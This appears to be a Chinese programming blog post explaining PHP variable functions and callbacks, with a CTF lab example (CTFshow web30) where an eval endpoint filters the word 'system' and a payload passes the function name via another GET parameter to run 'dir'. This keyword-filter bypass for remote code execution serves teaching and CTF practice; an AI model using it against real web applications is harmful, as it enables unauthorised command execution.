可变函数
看可变函数的知识点之前,蒟蒻博主建议你先去看看php的可变变量,会更加方便理解,在本篇博客中的第五块知识点->php基础学习之变量-CSDN博客
描述
当一个变量所保存的值刚好是一个函数的名字(由函数命名规则可知该值必须是字符串),那么就可以通过【变量名()】的形式实现该函数的调用
代码示例

<?php function test(){echo "test函数被调用了"; } $var = "test";//变量var中存放字符串test $var();//通过可变函数语法去调用test函数, 等价于->test();
用途
web渗透中命令执行的关键字绕过
思路
可变函数可用作web渗透测试中绕过关键字实现rce,其思路是将被过滤的函数名作为字符串存放在其它变量中,然后从相应的数组中取出该值,绕过过滤实现函数的执行
测试脚本
下面给出一段靶场代码以供测试,在这段脚本中,我们的目的是绕过被过滤的system关键字,使用system函数执行dir命令(dir是用于windows系统查看文件目录的命令)

<?php highlight_file(__FILE__); echo "命令执行,用system函数列出当前目录,这是windows系统" . "<br>"; if (isset($_GET['cmd'])) {$cmd = $_GET['cmd'];if (preg_match("/system/i", $cmd)) {echo "就你还想当黑客?";} else {echo $_GET['a']. " ". $cmd;//展示参数名eval($cmd);//执行命令} }payload
解释:在a变量中存放system函数名,然后从$_GET数组中取出该值,按可变函数的语法调用system函数
a=system&cmd=$_GET['a']("dir");

在实际靶场使用也是没问题的!(题目来源:【CTFshow-web30】)
回调函数
思路
参考->C语言回调函数详解(全网最全)-CSDN博客
回调函数是开发中很常用的一种编程技术,回调函数a会被作为参数传递给另一个函数b,并在这个函数b的执行过程中去调用回调函数(a)
在C语言中会使用指针来实现,C++/Java使用引用来实现
php则可以使用可变函数实现——将回调函数的函数名作为参数(字符串)传递给另一个函数后,这个函数就能利用可变函数的语法实现回调
测试脚本

<?php function Add($x, $y){return $x + $y; } function Sub($x, $y){return $x - $y; } function Mul($x, $y){return $x * $y; } function Div($x, $y){return $x / $y; } //↑上面是4个简单的加减乘除四则运算函数的定义 function calculator($x, $y, $op_func){//该函数将实现四则运算echo $op_func($x, $y). "<br>";//op_func中存放着调用calculator函数时传来的运算函数的函数名, 利用可变函数语法实现回调 } calculator(2, 3, "Add");//5 calculator(2, 3, "Sub");//-1 calculator(2, 3, "Mul");//6 calculator(2, 3, "Div");//0.66666666666667示例
解释:在调用calculator函数时除了传入操作数外还传入一个运算函数的函数名,calculator函数会接收这三个参数,并利用可变函数的语法对传入的运算函数实现回调






![[HTML]Web前端开发技术26(HTML5、CSS3、JavaScript )JavaScript基础——喵喵画网页](https://img-blog.csdnimg.cn/direct/672072f6890c4db49138f7d425fa7018.png)














![[Angular 基础] - 视图封装 局部引用 父子组件中内容传递](https://img-blog.csdnimg.cn/direct/a131060759b049d79c48ba20ebf37490.png)